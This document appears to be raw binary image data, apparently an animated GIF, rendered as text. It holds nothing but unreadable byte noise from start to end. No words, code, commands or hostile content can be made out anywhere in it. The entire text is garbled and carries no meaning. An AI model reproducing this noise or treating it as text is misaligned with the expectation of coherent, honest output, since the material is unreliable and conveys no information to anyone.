VdV&���\�d�z��4��!�)���3.@+H2jLC��G<��n����A�Hng���J���#���"F�,"$�C�￲A�y��YR���u�4����S���w����渇@4�^D���sm}Hi�� �@�k�AIYTx�&p\����%�"�P��_�p�/�X��C|X��M���P��-n����u�Q�H}2�pz�Kc+UFx�Q,d)�.U�M���e#��te�=�J]_�.f&��e�fs�p>p=�����yN�1�l�#>L��yeE[��6������
z�a��*}�R�$�����il��J�|�;]S_� �F�T:l�z6>K�B	�bN��e��uq-�������F0JR�X��N��幭���О�gk������߶��n�ý6��ٴ�?X��覵��-�v_C��7����5�U��B-��������r����6�IJ글��䖿�C��B|4(	�#����AʑB׈��!f�r<t�v��P_}ʜ���pɯQ�Sa?�8���q˾l�H�:خ��?�|��x�]�3�j#��X�]ڳ�<u눐nf܊L����D�q�Q"��b��5��vsh��&UܭA����5^��1v	�]���t����#��p����`*�x�p2�D��ufG0�?~Z�k�����w�������G�ܗ�"�Cw�>S�ɏ[W�>��yO�#�� >"�����|�ç�拾yϯ�/@�N1��_�k�?��/�n���M&�.�=+���G��c�~Bp�q�~� �k� 4�kr��0�g>�}O7�Rm��v��LS�IԄg2q@�@w  *h>��Ç`'@E�kA�g���}�B(��`�7	� y�'���ZcBr1�F��-���y�|>a�vp?�s��tA����s�tutB�r#�I��TF�c#�a��5y5�w����w@(o3W)'���p��P ug�qhDs�|E�O��R�� �S{�U{�}[H�eǇj�3&o(g}Dh�ǆ ȷp�s{�GE~��  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� �\J��ɍh��H�R�J1F��A;�̲�"�sȝ����ܰs�ܬ$�>9�2!�"I����R��� ����cP��)XW`�c����|����cX��O,��sIoc2��D�NrW�6���u�]N��j��6�o���G.y�Z�8�Wn8�[C>�堇.��Onz�s�:��>�Ǖ�N�ڌw.x��;���;�y�.��_���C��r2��Ο��y�c=���g�|�A/ ���S?���!+z�����]#�w�c �������]7�������� _��׷�َ|�]��;�-�x�]Ч��a�uD_�V�7	x�� � p 2��� @=�����# ���>
Ba�ٻ�1����ʓ�3�<驮]���D	$� ����Y1L a���^p��sb[��֏�7��$����r��`$Ѐذ��*��сNklă I�8��RLd��>��
�H)H(1��̤&7�I!b�����csx� ���3���J�ᕰ��+��)��� C"��H�B�w�����W6�	�L�2a)He�M ����j�P��<e+O�G�Q�8�i��P�@d�`�]J���/���qӃw g1���~�� M�?��J-�AZ8&�$0<�aw(e6[����P�0�C7��9��\gs�N�s��$.:��qr��,}�Fe
ӎ �-%'Bw���� ��c6���v�r�C��2��M���H[�3
�h�#݉U_B����X�JV�
@��FϺS��·�������Ge�
���5
~�`�`�HNѤA)�J�	�ӝ��DK��Z����l`�Y�F�����[gJ��Քl�E�P�6 ��]Cڀ�5ȶ��"�:Ru`  <k�K�Nֶ�M�l�k��N�̍.s��Y@w��m@�Y`��+m6�:�ԞxpD+�;Y$�׽G8.pB�:�) ���DZ`���'Z�#���.0|��Ζ����$�
���p� ں�ppF�ݡ�X��]��� ���*%����� H��� �#�6��I�� �N@��%qs�R�!���{|�)O�g�o����.[�p��p����.pA�����,��� D�ȁ��j� �2�݋eK��D'bo��"�A0i~�^ 	�(C��cM{Z�Y�����iM{��V����A�����j�Zn����?/ '��F0��Ϻ{�1u����9І�p�!�yP���ȑZ[�oH��"�R�A	iP��}�hc9f�t�0o%����ִ�O��W��ց�#`�a����)�  !8�
Ħ�	���߽��.�2�}�h�{�BV'����>���V�4�W''�J���u�;��>���msu����>�u�
����	.\�Z�o�1o*��[�0�iqЄj�J8ýE �W��rH��� �r�R��'��?�>�R�������[	d��������"ȁ�P����:�G@��U�\x���Q��R؀< ��	0勉M �[	y�f�]�H2���<D�$�W��O0`�"Ѓ��Pv�7�П��/!P`�G'	(�}���w y�������u�|�_��A���b�;��w����u&򱉔m�DI� Dv�`U�h }���'{�}�x�h�5 �Wt��G�}��}�v�5~PpW*&W�7MZ�4�} (x���w�tMG�g�W�I
@�vR��h �{� �W
��N�dV�U��z �R�V��_X5�cH�(�dȁ��40 n�:H/`# ��s�G�tC*6gФPt$�h0 "`���ǃT #�~R`N i@v& �EI��H�4R�R�Io�&�?�IyP�Y��(�b��h�(��X��(/ �m膼؋�@ T0 xhJ+8^}�]�yw@��� Ҙ �H��t����&��E� ��sdPE��KkIq� E�tH5�(�uP�u0�V8��x�50��h�b(Ћ�8�n(�h@�T� Ũ<�D �bs�p@�I�h0�B׃$ �R�c ��(P{A�R�ÉS�r�d:PX�� I`Y�Y�{�(����^(��H� Y&0��x���=� Ј��z��y��`���n�B@qw�(^�@#9��� ���F�mi'�*�fwB�||pN������d8������h��8 /�y��K)�M��0Wy�+xC*�BP���Z��/PWp4P^` m`gY��%s�E����I ���s��  99��ވ��($ {9xB��:ȕ]�}�'y�H���L�]2@ �����B�� 0��i��I�^I`Q�^���؏(`B��1�H!e D��`�hp�-P$ Z�]Xv�G��n5�}"@��x����i��Ѩ�@��b#@�B�?+�z%J B��ȡ����ٕ'B�\���w�m����H�'e�@���h� ����H��d H�}�'bLf���B@�ڥZ���� J��	g#��ٓG��BP  ��.ʋ��1JqM� :p7�z\Џ�	0�%D( \�cw�R�X�0� 2I0��~�ǌ��۵�qF �&X�[ʥ�Z�j�Z/0�a��h��l�=wMpJ �ɢآ����9�E�}��]~���R�����z��8nA�[���
 ���	�G�W��RM���%���*�w���蚮�Za�ڪej����IW%�=d�0'@�k���0
��i�p]L@%i@�����y���	y�v�]�TM�m� J@f�]�Fw%�#��J�*���������ZY�2P�*֦{�T`x�����:����i��D\p
��Y@��h"`�m	O(� '�|pmN]P ��RGpz(Z�(�,�u[z�3˪G��2˫�Z�}���*W�f��������'�E0l*N8f� �$Q�0 x�f�w��X�	 ��Ɩ7
P\ \`�0bᔶ)��u�t�*�p����:�qV^B��p�= ��ׯw����gpK�.���Q�\�& &@=XucX�e�wi��" ���W�P �+_bt��� �z�g�ֺ+k�p;��;���h0��B�[�.V�Yf\9��8��\�K�+fPQ` �{m0 K9 %p?�( ��}�k;����i ]G` Ԅ~����,�����?+��K�t��GWi�C��F�V�Yl����j�E�WP
<�2�b	;I�4Y4��N� ˏ}��eg��H�v�q��L^�/X�]�^P G0ڵ]i�5��F��9\����%�F+���' �IlO�a`�Wpq��P,�7tCxpC�����& ���5�w��N0�N�w�TdF�ചit�7�D��m�Q��KW":�zl�}<���b�U�?��2�uC�����ƫ8�}�hq�l�F�kP`�P�����i��˹�job�n��( D�+�JԱ�)�^�A���wm���@ЕPZ�<�7���L��J�x���,��u�� p/��c� �%���|�:��T]�Q�E]��P�(�nd�G� ���\DPбNj   �<]�r�H��0� �<^"�Y�����x;��yu(l�)�������%T��{l��p��R��]@�)�nh��&���@��U+,���˼a�mD�ԗ}����/p����j�J�4���J ���A����p�\<��� E��2 ��w�Q����������N�GP�G@�4��;Y�}�DE�+\��*>mA: E`��t�8W��̔]��*����c~/����B l.K�?����FpZ��}�dI��f��J��(0��z�]�g�,�z��F%*�G�0`��E0&���-l���u׈P���"*�G����P�W�% tm �Ɗz���G ���*��"P�b��e�@�1-��R�Q ����Q�HSK�	0�P� �k�b���'����i�m�s{�C;��f�?�  P\ TQP�5��J� �Z�R� �	{Іy�$�B�O��sP���mP}����m�>����E���U~�M�����}�%X��ʮȌu��<�!-�7���㉔��y� G�= ���h�Q�w����K�?���S{��� �ּ���(�)H�M�UN�kz� Z`�ڃ�����q?���� wE%�%�m�P�HpS�J�u��^�"<�>N� ��P�wP ]0Gm���ά��:��>�Tp�S>�0��^�w��:�|hn�x���Ȝ��6Gg  ��I w@MG���W��ꆳ�b� ����.�J�D4�z�\�M@�>��+�
���i���Q��~�qV�Ў�M ����ۭ���>x���9��H  =_��y�m�V
�&]�v��	@�N@����D��\���3o�	���h�����&8~)�b���ROlV��٤�DWP' �k�a�}�L r$MzLI$��Bm�D]� ��l�(	f7��s6g���,Q{�	ğ�vj��Jq�pV�?�R�b�cb�F��]�փ��ٻc]/������mP�7�H��kl8 �N��i���,�B�}З�Y-00@@=�	�//EaFF2����M#����ZP����P���������PM:HsG\�B�	ʌB�Qm�4&R�\sZ�xsMMZxR}�Y��0(�=ˌ��������L /��D@�T�P�ru
V,(�"�:�KK/H����fe��@Cb���P�AK.]�i��)0Щ[׎<y�Q�$i�*�0A�0`�KB�J%��֒(�j ��:�Hj� IC��):���,W��ٻ�� B�m�R�0FXJ`A?M�b��X���Z�:\�k������$G����kC�-5)mH�s�I�L^b*��;�_w�~�Z�(������_�~��Z=�P��xq�� ��6DHQ�c��4l������/��p1���Wr���ppC�0��#� F� ,7�&Q=�&�Mg�U�,�	D�Jw�҅:HqFh�G�gp�A��M@�+��՛o� �< 2��g���A�U�@՜&B��eT5��Du�!C!���$(�2�7 9�pmt! |/x �m�r����	:�؟O@) ��y$>#4�ń%	I	჎V��'X�\A�uǡ-�ia
hP��$�@�+�@�H��Zv�	� ��ta��5��O=�cȰ.2$�8�Sԡ2(
ЕU�"�V:J�tp�tۭ�H��-�h!��Wi!�"�%DE�GAi8!f�Jp"�P��BQ[nd��~��؂;?+#�j�\�|� �4�u�M����V�@P�2��M-�"��4"*�p�G(�9H!�qHk!BN4-	�Xc�����~�X� ��+ ��3�1>�1H BӺB2��I���m�p�l�J�C���O���R<�
���m��	&8a�:�Fm;u����q��8�=vA0 �A�E�&��%B�P�oGWKtӐ�$�ww�5A�j��i�AB�`o5�!���q�_. ]]�������u�@)������}�Gƈ���%MIۘcu�;�Sq@5RF���Te�R�h:Pժ��$8��;���M
ݫ	��� X�Sp�$D�o B��� ��ȃ,f�8�  �Ô�� ��nCl�4h@5���L`wH$AX�	����(A	8� 4�P�kbSPX���ok�H��2� �c@,  � `c�����6��/y�)�?4�VJx"	( �� 9�"�0��S4�yB������ � t�Ѝ��cQn,��Z����uX2`�<ر0�&��H�т  �"�4��f�x�(`+&�@ Sj���󷙱	G8�4S��/
�e�fIK�4"c�D��X�Gd`���o�̆ଙ׊Y�f+�Y1x5Z �x�h`�g��	�5���Ԡ�=-'��<��Bb�����:�>"S��˘��>�N��af3������M� ��P����h�.�	L�H �e�s��яǮ��Cpi�?�/�b\	Z�V(w�#� ��a���AhP�&`rnV����w8��I g����.�I)(�	`E�X��z�dxM���Z��5&0��P�v�9�"eA!$��D�	�����1錡H @P@ˮ�(��5��5� �)��OF]��D�X���V׍m��(����D:�M��^!d��`a�2)�t@D L�zhl��0/Lk������jl|��+G{~v �{���?�q/2\���p�W�G����ޱ���}b=��=�.���_���	����1l��h�������j�� ����a�/0HP����QX؏Z0���[�� �u@� �:��A(��B�j3�Q`��[��C&r�F�̝��l3�d�?��:��!)�-��y$0*��Z͇� �x�6�U1�c?r^�:���<���)j5ƀd��b�uq$1��u鮭hC��DE�a��5�C�8I+��L$���Kb���Π��:���.��*$��l>��$F#�:���0�v�<�d�����a���8����l�H@.@�S���c?�T����y�, T;c���U�e!���G@� n��{M�U{[Z
4X�����UE �U���m����Z�$6�s/ka0ȭb��0���L�@g�Aq�jh ���+�i f�����ԥ65������>��G0t��LG�x� ��"��|ųE� oT��^�Y��T�bg8��>q�/�@��do�`��S�s�;	܈8��*�|\` �D+�q,Ew��q{��f��]=�C!(@N ����	�ɔ��7%1� ��|��o����;؁	��D+�!g���aW�E������6΁*a������1�qͿ���������^w>5�z0�x8�x`Cq��kc2  �g �zI�	�����d�F�R�hO�ps	���W{GR%@h�02�8 �g�@ Ё:����GO�pb7~(H{��	2%/80(B�xeL���E1U�ZfÃ���� c�B�6vEXn�l���T@��	����Á8_�1_E�Z!p �� ��8������	gsb(~�'{ɂ*����
���d����F ��{x zq}k��`������{�y0:�؈�wj(��x�RTp%�
0���r���!����*p _���x�ǅ��� �G�a8~�UvFh$Ǒ���ц=�ɀSH�!��Ȋ���(����| ��U����d0�ڈ��w~fx$�'\�p��G�%H�.d��|@$�x �W�����z(�vH$�����(��h,�h�X�S�� TPC��.���X�����s��Ȋ>�w��)2�W����~�� � �/H�"!�3Ɏ*�7I�~ȓ|x �(1�8���}��@�Bȍ�bv�X{H��P;QAT`Tɉwց�8���_�q�{��Y��:����EI�'yn�Q�����S����zT��E� 0�Ev�^�_ ��H��91Șf�dG((�~I�x�
#`�a@�e�����ؗ�y�����������ǚ�yH	�ʒHQw1���S�p���v��}x ȨЎ��W�������F�B ��2 
2�<��T0��z=ЁDc�E��9����
�Ҙ��Y�)'J��T�L�(�I � �Y���� z�!����fi��������	{�af����

n�2 �x���ɟ�9����A��މdY����+�s-�D!�w�1*�Lx	���XO:��ء��i�	*�~Ȍ�X��)��1��kyj�.ZB�
@�4�~1������^��`ꡂ�%�Z	�}����ȤC�qz�)��G�VڄT�V	[���
���qU�W%
�	�d0�e�shР����1���G��@ �Є���Y�]ʝ��y��[��y��هϘ�j9v�Z�/@y	b�ܚ�0x�� z*�x�*���������_`�㙤?j�*@�Y8n�����"ĸ� Y7q
�Lɭk�ު��0%Mx�5HK�ډ���������[L�j�c���$����W�1� 0
s� ���w���
��0˃�4��B��~�!ۭ�y�C��RI�º��J9�Jˁo 	�ɠ�@�ڱ:[�;��I4B�E۲O�K;�w BമQ7P��VKylk:�{X��NyUa�wI�aw��	�G�c� '`P*����v9����k[9�.V˔=+��@����嚍�JK���1�?��(1�>@h  �;��kCd@`��)+��g���f��>竸k��s�I�u��~ܺ�Ah�Rҷ�&bGD C٦p���Tz� ���/��T{��*�-�x�������t	�PP&�`�Y��L����;+f��Fq�+��[������ɹ���wet' �[^�E0�x:��+ �˸�{��	q��l�1ꋦW����ڹkZj�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����(�EiD&\�rUJ�5�#�t��"��ˣ#�Z�d��a�&?ܖ���s������?���b:R� ;;�e"z���L	-Q?��Ǘ��ѧ_.e�`M��3���A��chI=O���X���ى���aWB��h��3s2w�D�u׊�=eyǍv݅ >eDN��{�\�P@1	^vޕB���x$����t]A�e��6"���5�<�Q7�s���.��4P9�o�>��fSހ֮��x���|ֆ�.���W�{%�K@H���y!]7�E�H�}�c�/�|�w�c�~���[�;%��	�c���`<�Oy�K`� �@���w�_�&�?�n��A"(�A$�z���!�p�oy������	P��� � 
�#���� D��!��� �[^$p�&B�+���C�! hB���gܮ��^��;�!�h$���DA4�zP����F.����1�>����c�h�V.s�KD��8�(�q���BDHI"��|�$'9�5n��~��6H9E�Ar�C
P Krr� �0��W� �`%.��VnҖ����`< �Pm��*��5�Ak@Bܜ�$�a��x�3���n&�ۤ�6�نr��,{���0���9"H@@.PNlJ�q� �9�5�`�A
��&��C'JQ�N�p�(� �6��.�<� w`�[�J�P��1s�k�p�oJ�=�B��C@ 
�O�*�3����P
�38��iHa�� �Y�l�"���%N`��Akz�3PҬ�(�� T���k��O�
�?������
+�j�S��� �.�UpU� ��Ԃp��|у�c�(�#@@��H%�j3�V	�M����48U��e+!d�Z֮6H	H ���෿U�	�@V�h	@�\�
B� � ��Tf=�k��Z��M	�(� D[�vW���x	�^��V	'��n�@
���M�;�:�j� ���{�8�BX K��=-�A�LC�k��ZȰ ���{�R��X�;��V�	<����łXg�+�ҙ�UMȱ�`*��
0����P��	$Z�@h{�"�@����X� ��9��z8����!x���o}w�[
�Q��Picᩅ&$�M�^]*��F�g@#nIL����S��L ,S�0�QJo�z���Gmi,�����R���Ҁ�Di\�
�X�s� ��` /v���!8������B�h(����?T�
5p¤�p�k�`N ��?��Qs���A�@V��4�����A���(-���G>x�Y��� �j
�̕��I �;!�R�4�| �D��"�v����ngz������T(O��M�
�ރRMo{�t�(}�
�@��j�	��0��@��N0`*���~��`�p�Э"�0d'�@�N@AƎ�I�����׎��`�.:!0 4�:�
����\>	<6�2�A��.��?} I� �K��s�	�5AڟQu2l]�	p{P��>x��jg� Z����lw��^�$��EG�c�-�GNrV͢ r@��0���-
p\	��@�'/��+�%(AT݂,t��}@9�Q��o����G9T�����x}���0���;��R�����V5�����L��UuV i���|�@Rpu��ca�V}���(�iݧm�&~��v(��fx��z�G L`\�G�sCzw�5{�Wt�wpv�l"��m` . (���   �@ $�nW}}�)7n`GiR0r��y�n�Fr�`��'�=0#�Z0]1v{��C2�4P�tg�|�p	GJ�F^��(�n��y�pU�6&�n�vN�a�m�iR�["����p#�m���	 ���7 &��X�fO,X7�U,$'m�`t��gC�c;�w�0>H��\���`y��Ζ[E #0LgP��&�y��&sOF�EJ�d��Rpjl|�cB&dH��z����k��P�\,#@Fg���t#��sp�wP>\��%'~-�Y �pDh7�>� pPm�5���p$���.�!9�KwB]��(9}��vU�8c�֎� C7t�'��E�x̕h�f ��UM�Y���`}�����]` Q�\���\�c��Xp�V>9�(~FYF`�dY��X�G��E��~�E�#��_�9pu��gtvl;�=�h�5>` �9z�I�z����q�`>U�H���9���FR�uU��padѵ��YE0�%da�/��i9v��&�gkXuC`\�7�}�����<�tW%]p^ �c ��՗�9��X��i��\�=h Mp~�i`M{TA�#�
�a9������	����8��p��>��� `���Yt��;������@�R ~(� ��pXP�i a�抆�U�spD�G�Cs`V�E����I�T�gcI���)�����`�ӷ��ɛƛ[u{��/�j�G��9���c�YFp���pM�S\�D=�k=�\�l`'��������Ls�F]��Pd Z ���1�=��3ʞ��;:�������kȂ���K�kB@��jM�Q*d�)�2�XM@GxH @@�	5� $ j��mZ�pרi-�@iԩzp^��#SP` ^�ELY����}
�V��������?��w#@F�+�A6�8��ţ/@�*���[u�N�4��*�%`�p��e@u��y5p��yG]��HĔP9�j�w��E
Y|ڧ��g�z������ODJE*�h�z�>��E�T���E� %�=;�U@� R
��Z�ƈ50����vڶF]�\ M�t��BZ�Bw QPS�D�����lK����IR|��)��~fl# � `!l���${`���PД��DZ  �	��l)jia� �[��mm�Jm��\p�����=�C��N�Z��('0�Ƙ�Y˞��Z����!O� g\k>�( �)y�F0�E��
�q ��(����`T�;��k���qR�]��r�&x�B��M5 �����Q�iP�W�@`���X>)4ʶI:��뱶y�뤲~�`6��驟@h��ɮE�dE ���w�|�$���Xt���qg��0����ػB�$�s�O�w��>���y�T(!������e���V�����;c
�=}�
d'�_ RJ #��\�a�\W�\R* P�����۹F�W�t�a�]���: ̳Rpkj>Z�^pBILo�ޅ��.�z���x�2,�7��|\/���:�� /������Rz?d<�䣊x�^�Q��q� /tζ��ň�w���pm�[�������JV�}��4P&�xRk_i�f�Ǿ�òv���K�6z��;�FpP`hn�L$��G��]�b�œ�� �Z" ��<�����s�Ҕ�8�B�t�,�00}�l�Uo������	�E�X|�N2�B�U\�g��G��6�A��� ����`�٫G`�M�a� ��e:sb��&���DwtM�y�tępT(<������Y�Nq6?L��x$yl�eo�pOB4+��6�c{6�ʣTpF Vl|�V�Dm8�>|#(��'y7�j`�9�z%'j"0�Gd�0Gpx`�R�}�jx����lwF0{4�Ӈ0Ӊ��|�R�h�9�l��I��&�/�f�#� �ZՔ,���Usp�;t5H�6b�u�vtGp�@y��M] �Dmb�W����z�h����𔞆�X��;� K��P� #P�eI|�FCF���&=>��G��q(��WaG� k�'j���D�;�C�+Y�W��Wz-m�sH�E0�oV�`(H���zW{�\�dc]�E��,�C�Õ�N;>����C�{�X��:�����u���C@Y�s�E* �&߶�ҡ���6�j��Ok�M�~+��xF���l�R�e�ǧ�ܮIp�;Z�[Y��K���\G`�4�~��[m a%�ZP��cL��L9��i���j����'���~Y�X3�_��ϻ�w�#�&�e��^뺅� f�J�JG��] �.�H'l�G�N: UG��;h�DV���L(�o�z/��h�c1�R���3�۳�w���A���J��-�qy��;/��g�^��B`�79�L�Nm����J� �gY���M�FZp� q]�)<ߧ�z3�t.�\g��N����-�`&���XT�.59���>���8���mpYH��u�*n �KLx`@�(P���������B���f�n���t��[\��ʂP ���Z����� �L�&" ���>����s��~����~�h�������lo��_��?F_>8�ׅ�`�*s��ܥ3x������]^sA x��x���D',�N���r@0�S?��������8{��Nܼ�sBF�C�3�C���:�x�0�`��w7� �k�h��M�Vp��~)7�s��U/�%����*�`r��'D(��7�E�4�tf���$ �x�H�j�H�FM�r6w����99��}����@�6�����0d�|�p��{�����# @�4Ȉ$ .M��PZHRJ:�	�B9iGm'/��.]P�M�R�}��Y�-0�0(�(@�=�h/EE�a�FT���������#/�ZM�P��Z����$NR::�':jRH]�N���q�ܹ�ŉ�?�Z���e-\�2��ϊq ��q�I$�e� y�IA�57��Sʙ&H�a���:�H1�'M(�a��w�H�s$+����e��-�9�$�gd�#���;������,$呂��I�" �8�č05�#\�H�$M�R�����'�N����K	g΢U;�b��Z�ri�����F0a��!��$�~�7@�(��'ǟLv�I(@Ǚ4J�j��OmԐ⤆" ��A�C�)��M���"�m�e\�Ec�Hyy3�q��]�-����CBf�5 ���a�;9P:(M�A�((�g`��#�;.v�E����QԂ�oe� ��\�7�%!�м�m����!�A�>:b� i���X��ȇ�"L%�	&��čBB�,"��.T�QLo��̔,�Ht"��`�$ .�A"���^�)EM �|H ��"D����Z��Y�G▛F=��d�4���(W(�8�t���SMt�)�$� �&B�	i��c׵�D��RH��Y�i�G�+F��뒊�������0��3��aw�HA	��SQ���B�����@C���`4l�Pܛ�.�&�o�-I�q�p�|4||p�g X:,�i�L܄�"͏ ����Ñre���Z�-��۲�/�Ll8^/ ��A��$��EZ��	�CBdM��i`  �]�ʪiԉ�3}ޚ2ʸ$�/�q�5�a�aDN/��/��Bi��l2$ �E�'l�v��I0�g��цm�w�;��`�*�"���E3(�	4�d$�S��'�R_�����",U�$���c�(�m J��F���߈��PC2��K�Ճ?���?^��a�м4��\�(I2������h`f�M� 	�W=��*GRP� \ �>���V��_�t��m�k�+�� ��B�q�#�@-į0���<F�0SC�V��P�m���p��A$H�#���28�h�ψ �?�p�(�Rh$�B�
Z��V-�l�ʖ<rƬ�4A048	`�&Xy�!��`��»ޕ����
S�_h $�(�$49�h��˜qF&	 �sHA<&���zCK�Q4��y&MJ�W �/�����������-q$^��aDNr��\�4Q�%9sT�Iֈ#��N�8~��H�����U.�;!pIB^�*�Ca2I���,���BI�4�xh$��5@s�O��Ͻ�<N��N�($&;z)��G8��+e�E.I�/x�S����qO ��XP]���� �@<]F�N2�I�C���P��kC
$#3"H ?�{How�Bhĝ=0)O]�Rz�C���g]nRS�	�Nw��*M�I��P��1f�
.XJ,* Y��@��hF
��B��~�Pi#�Ȱ��%��,&��.�;��Ӏ�e-��?�1� ��q��n���b;7��)6�|$L�G��a�T�����>¸.��\���g������7�!L��EZ«^�i		���.'�^u�#�)����T��⋡�ˠ�A���!��p=$hkR�n�7��-X�)��7�'(�;����Z���`L^�>�#�8� ���B����+|�+�p������B�uZ���mI
�XG����D��TLV�2p���������3�l���x�^�*>Q,���Wx���a&�4�h���K!�S��Uocۋ�"/T����4�����p��L`*��2��fh`�)��ѼfA��0�=�E���#���i&c�ғ�1��sR�&�ĝh/%?M�`�M��T��ʅjr��8��Y�Ȥ�o-j/�g��������п��
�l*�1�/00��=�r�ә��`��d+ی�.��ǽjs�ۤ־��;����#�%������d�{llX�9ٵ�7<z�����\�QbX���6�n-f	[��G7ƣ,��c�Vo�e��`x�@"ipS����v��a�șc�#��˫��+��@wJU�,������u�G��>�:���/����0�'��L#p= O�ɭ,��� 8�݃�K���z���m� �E�4�k��?��ѐ:�%����+�oz���<ڛ���?ȇX�O7�+O��c^B(�1�t^�J=�nz��S���8�]�ya��f��wQϽÑ'��Y�i��H��/�����rN�'���fuI�F�_����V���=�ye��zq�<�h�����~?Gv+���UC'�y��%��qx����|�g\�~��$�wk�o61V� \Ȑ��FYP���n�~��p؁V�m!؀�ES� \w��=�5YF��96n��SY�IPu�Q��z��}�AI�Ѐd���P����p��tEHp����\�`���1����] �?��e]� @ɠ,�� !\ҐL{2�OTHX�� _%2~�U�w`a�KgW� �h�XhE�B.�du�%X�2{�{�T�w�����S��ƅ�&H%��TX��K/����O=H%Q��ЀF����X���d_#��0r��b��5��5h���RYu~��M�[����%1��DL��V�lʀsFSX��G[H !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��J��ɍh�CYJ	*�5,0�� r�&����<w
�!,�uC��L���>9�2!�"I����VB�!����;�i
����?dW��|����_[T�һ��a�p�7�k���:+�7�s�]�����c0�6n;v�Wny∃�8�[�9�pON9礗n��n_�����z��>��^��뢧MD������7�9���ל#�8l-g�������:����w���އ�}��ŗ���ǎ:P���ֈ{�;�C޻�WЀ�����d���h>ϙN}�;��"�
�nw�󶧾�
Ƞ7��z��� ��?��z����W�J���� �$����O��k��BG	t��!}8D1�@�	]7�%�-�,�&(��p��VH� lQr���H�2��fd(�`�6����^�A~�~��]ػ��. ���x�������Z���A�w��$'�&��	M��'��8܀�	���))I%.Ί�L�(%G��m}Ld  ��PF�y��.i�Y&2}�k$��� ��4�l�I>� �$.� �P ��4 �Mdb��޼&~��2q{�l�����I`x���pH_�������$��;�q\��<:�l~��C�Ip�q�&A':Q.�� �gF)�ю���1�Am����\�y9L	D!
sx�Lc*Ӛ4�դ�<��>̀���8��5M*L�Ԧ:��M�iR)�;|�. �Hd�f)��u�, M�Z�����K�A�
�>�!p�C @><���Y�z֗�����`��W�F�w��*V�X�ґ�B�Z���m@�pٲb��v�) ,ђ��}�iC�Y�rֲ���6+���v����nw��ض��m8,"��A,@Hnr�U\>�	�mm�0]�Z���>�5�=�@�*��Ȭu �����`@|�{��j��]�|��#�A��E��Z�����eb	�`w��A��e8��Ԃ��v� ���`]Ͷ���%�O��!`�Rk�O��m� v��C�>��� � ��$>�I�Y8��
���`*�P ��� D  *m4܄��#�C����� �zڇ��� Xq]���\�vh�@h+��e1�m��Ћn4�%�hJC �Kց�s0�KY�  �5L 	`�	X����e���8�F�AC �V�.=�#���/�PO+��9} ����P��f(��m\C��f�uh��k����&����@$H��s����.udK]K�b�鎀N��Y�NZ�ΰm%׹V�~�7ؕ� ��]�>��n��|�k�� �
Ƕ�r��<��N�ʯ�������5�ixW(�q  `24�A�a.����4�F@  ���������!��iw�@�9{�|`�*�h�A
@��� (A�l��ܮk)��xϻ���n����;�u`���w�\���S`�C� �e@�X^ O��ԥ�v��}���錡�`���|����h� �j����� ��~���.���]R����;� �b�USC7�Ѝ�<�w���@�',�P`�ǽL���K}�� �S��f@�>�+L@����sρd�����& u�yH~& {5����(ķ ��G s��XY�|^�U��'j��ht ~4 �E�s7~8~5�N�R��g��P
%^mgA�~j�be� '���&`U��UPM��SX�7XQ؀Z��R���`�׷����X��N�T\V��G�q� t� )�}e2@�w��&䷄��yD�lvr�S��	i�]
`�``�ȇYx�P��'�7؉N��(P(0��H�P(&��p8 c��/���X
